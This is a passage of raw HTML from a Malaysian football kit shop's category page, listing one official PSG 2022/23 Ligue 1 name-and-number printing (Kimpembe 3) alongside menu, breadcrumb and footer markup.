        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/accessories/protection-gear/kt-tape/"><span>KT Tape</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/accessories/protection-gear/mcdavid/"><span>McDavid</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/video-games/" class="catalog-title">Video Games</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/other-accessories/" class="catalog-title">Other Accessories</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/clearance/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Clearance</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974fdaf80e6f" ><i class="fa fa-plus"></i></span>
                              <span class="menu-label">SALE</span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6974fdaf80e6f">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-477 image-on-hover">
      <h3 class="title module-title">Clearance</h3>
    <div class="module-body">
                  <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/j-league/" class="catalog-title">J-LEAGUE </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/rm-10-printing/" class="catalog-title">RM 10 Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/lucky-size/" class="catalog-title">Lucky Size?</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/lucky-size/authentic-j-league/"><span>Authentic J-League</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/lucky-size/authentic-player-version/"><span>Authentic Player Version</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clearance/off-season-printing/" class="catalog-title">Off Season Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/english-premier-league/"><span>English Premier League</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/italian-serie-a-997262004/"><span>Italian Serie A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/german-bundesliga/"><span>German Bundesliga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/france-ligue-1-1749975947/"><span>France Ligue 1</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/spanish-la-liga/"><span>Spanish La Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/usa-major-league-soccer/"><span>USA Major League Soccer</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/mixed-assorted-nns/"><span>Mixed Assorted Name and Numbering</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clearance/off-season-printing/national-teams/"><span>National Teams</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-11 multi-level drop-menu " >
                              <a href="https://www.protechkitzone.com/total-90-collections/" >
              <span class="links-text">Total 90 Collection</span>
                          </a>
                        </li>
        </ul>
  </div>

          </div>
</div>
              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://www.protechkitzone.com/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
      <li><a href="https://www.protechkitzone.com/"><i class="fa fa-home"></i></a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/">Patches &amp; Printing</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/">Names &amp; Numbers</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/">Official Ligue 1 Clubs</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/">Paris Saint-Germain</a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/">2022/23 Season Namesets </a></li>
      <li><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/">France Ligue 1 Version</a></li>
  </ul>
  <h1 class="title page-title"><span>France Ligue 1 Version</span></h1>

<div class="container">
  <div class="row">
    <div id="content">
                    <div id="content-top">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-top-1-1-1">
                    <div class="module title-module module-title-596">
  <div class="title-wrapper">
        <h3>France Ligue 1 Version</h3>
        <div class="title-divider"></div>
    <div class="subtitle"></div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

                          <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
            <a href="https://www.protechkitzone.com/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sort By:</label>
              <select id="input-sort" class="form-control" onchange="if (!window.__cfRLUnblockHandlers) return false; location = this.value;" data-cf-modified-fa1eb37b426f17d0f2e7948b-="">
                                                      <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=p.sort_order&amp;order=ASC" selected="selected">Newest</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Show:</label>
              <select id="input-limit" class="form-control" onchange="if (!window.__cfRLUnblockHandlers) return false; location = this.value;" data-cf-modified-fa1eb37b426f17d0f2e7948b-="">
                                                      <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?limit=25">25</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?limit=36" selected="selected">36</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?limit=50">50</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?limit=75">75</option>
                                                                        <option value="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/?limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="if (!window.__cfRLUnblockHandlers) return false; quickview('8120')" data-cf-modified-fa1eb37b426f17d0f2e7948b-=""><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/kimpembe-3-official-psg-2022-23-fourth-ligue-1-name-and-numbering" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.protechkitzone.com/image/cache/data/2022_23_Namesets/PSG/Kimpembe-3-PSG-Fourth-400x400.jpg" data-srcset="https://www.protechkitzone.com/image/cache/data/2022_23_Namesets/PSG/Kimpembe-3-PSG-Fourth-400x400.jpg 1x, https://www.protechkitzone.com/image/cache/data/2022_23_Namesets/PSG/Kimpembe-3-PSG-Fourth-800x800.jpg 2x"  width="400" height="400" alt="Kimpembe 3 (Official PSG 2022/23 Fourth Ligue 1 Name and Numbering)" title="Kimpembe 3 (Official PSG 2022/23 Fourth Ligue 1 Name and Numbering)" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-631 product-label-default"><b>Buy 3 Discount 10%</b></span>
                          <span class="product-label product-label-356 product-label-default"><b>-80 %</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/kimpembe-3-official-psg-2022-23-fourth-ligue-1-name-and-numbering">Kimpembe 3 (Official PSG 2022/23 Fourth Ligue 1 Name and Numbering)</a></div>
        
        <div class="description">1 x Kimpembe 3 Official Name and Number Printing

(For Paris Saint-Germain 2022/23 Fourth Shirt)

Size: Player Version size

Material: PU Type

Made by: Monblason SAS

**  Product image for illustration purposes only .  Actual product may vary ...</div>

                  <div class="price">
            <div>
                              <span class="price-new">RM23.80</span> <span class="price-old">RM119.00</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="8120"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; cart.add('8120', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>" data-cf-modified-fa1eb37b426f17d0f2e7948b-=""><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist" data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List" onclick="if (!window.__cfRLUnblockHandlers) return false; wishlist.add('8120')" data-cf-modified-fa1eb37b426f17d0f2e7948b-=""><span class="btn-text">Add to Wish List</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46" onclick="if (!window.__cfRLUnblockHandlers) return false; cart.add('8120', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);" data-loading-text="<span class='btn-text'>Buy Now</span>" data-cf-modified-fa1eb37b426f17d0f2e7948b-="">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="8120" data-product_url="https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/kimpembe-3-official-psg-2022-23-fourth-ligue-1-name-and-numbering"                   data-loading-text="<span class='btn-text'>Question</span>">
                  <span class="btn-text">Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
        </div>
                  </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.protechkitzone.com\/","name":"Protech Kit Zone","description":"Protech Kit Zone is operated by Premium One Sports Sdn Bhd. Premium One Sports Sdn Bhd is a company incorporated in Malaysia, company registered  number (1455937-D). Protech Kit Zone is established in March 2011, we are selling 100% Authentic\/Genuine Soccer Jerseys.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.protechkitzone.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.protechkitzone.com\/","logo":"https:\/\/www.protechkitzone.com\/image\/cache\/data\/PKZ_Files\/PKZ_Logo_2020-200x114.png"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.protechkitzone.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/","name":"Patches &amp; Printing"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/names-and-numbers\/","name":"Names &amp; Numbers"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/names-and-numbers\/official-ligue-1-clubs\/","name":"Official Ligue 1 Clubs"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/names-and-numbers\/official-ligue-1-clubs\/paris-saint-germain-145793259\/","name":"Paris Saint-Germain"}},{"@type":"ListItem","position":6,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/names-and-numbers\/official-ligue-1-clubs\/paris-saint-germain-145793259\/psg-2022-23-season-namesets\/","name":"2022\/23 Season Namesets "}},{"@type":"ListItem","position":7,"item":{"@id":"https:\/\/www.protechkitzone.com\/patches-and-printing\/names-and-numbers\/official-ligue-1-clubs\/paris-saint-germain-145793259\/psg-2022-23-season-namesets\/france-ligue-1-version\/","name":"France Ligue 1 Version"}}]}</script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module title-module module-title-327">
  <div class="title-wrapper">
        <h3>Follow & Contact Us</h3>
        <div class="title-divider"></div>
    <div class="subtitle"></div>
  </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div class="module module-info_blocks module-info_blocks-478">
  <div class="module-body">
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="https://www.facebook.com/ProtechKitZoneMY/" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="https://www.instagram.com/protechkitzonemy/" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="https://wa.me/60123469348" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-5 info-blocks info-blocks-image">
                  <a href="https://www.tiktok.com/@pkzmalaysia?_t=ZS-8ubusIZjaUv&_r=1" class="info-block" target="_blank">
                          <img src="https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-22x22w.png"  srcset="https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-22x22w.png 1x, https://www.protechkitzone.com/image/cache/data/icon/icon-tiktok-44x44w.png 2x"  width="22" height="22" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-6 info-blocks info-blocks-image">
                  <a href="https://www.xiaohongshu.com/user/profile/678dd267000000000e011f29?xsec_token=YBoUUS-y0URmqQkLDkp8LMAh-XxLcoGM347U9Z_PtnhTY=&xsec_source=app_share&xhsshare=CopyLink&appuid=5f267491000000000100924e&apptime=1741748468&share_id=61b5cfd28ad14c6884198e5377a1c9d9" class="info-block" target="_blank">
                          <img src="https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-22x22w.png"  srcset="https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-22x22w.png 1x, https://www.protechkitzone.com/image/cache/data/icon/icon-xhs-44x44w.png 2x"  width="22" height="22" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                                  <div class="grid-item grid-item-3">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay updated on sales, new items and more</div>
        <div class="newsletter-form">
      <form action="https://www.protechkitzone.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Email" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Subscribe</span>"><span>Subscribe</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://www.protechkitzone.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    
                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">About Us</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/about-us" >
        <span class="links-text">About Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/store-location" >
        <span class="links-text">Store Location</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/privacy-policy" >
        <span class="links-text">Privacy Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/terms-and-conditions" >
        <span class="links-text">Terms & Condition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.protechkitzone.com/latest-football-updates" >
        <span class="links-text">Latest Football Updates</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.protechkitzone.com/index.php?route=account/voucher" >
        <span class="links-text">Gift Vouchers</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">My Account</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/account" >
        <span class="links-text">My Account</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/index.php?route=account/order" >
        <span class="links-text">Order History</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/wishlist" >
        <span class="links-text">Wish List</span><span class="count-badge wishlist-badge count-zero">0</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-420">
          <h3 class="title module-title">FAQ</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/how-to-order" >
        <span class="links-text">How to Order</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/how-to-order-and-delivery-information" >
        <span class="links-text">Delivery Information</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/size-guides" >
        <span class="links-text">Size Chart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.protechkitzone.com/printing-guide-instructions" >
        <span class="links-text">Printing Guide</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/apparel-care" >
        <span class="links-text">Apparel Care</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-311">
          <h3 class="title module-title">Help & Support</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.protechkitzone.com/contact" >
        <span class="links-text">Contact Us</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.protechkitzone.com/cancellation-return-and-exchange-policy" >
        <span class="links-text">Return and Refund Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.protechkitzone.com/printing-policy" >
        <span class="links-text">Personalization Policy</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.protechkitzone.com/safe-shopping-guarantee" >
        <span class="links-text">Safe Shopping Guarantee</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.protechkitzone.com/index.php?route=extension/module/guestorder" >
        <span class="links-text">Track My Order</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-4">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© <script type="fa1eb37b426f17d0f2e7948b-text/javascript">document.write( new Date().getFullYear() );</script> Premium One Sports (ProtechKitZone). All Rights Reserved.</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-visa-80x46fill.png 2x"  width="40" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mastercard-80x46fill.png 2x"  width="40" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Paypal" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-PayPal-80x46fill.png 2x"  width="40" height="" alt="Paypal" class="info-block-img"/>
                            <span class="links-text">Paypal</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="FPX Online Banking" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-fpx-80x46fill.png 2x"  width="40" height="" alt="FPX Online Banking" class="info-block-img"/>
                            <span class="links-text">FPX Online Banking</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="MAE" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-mae-80x46fill.png 2x"  width="40" height="" alt="MAE" class="info-block-img"/>
                            <span class="links-text">MAE</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Touch n Go Ewallet" href="#" >
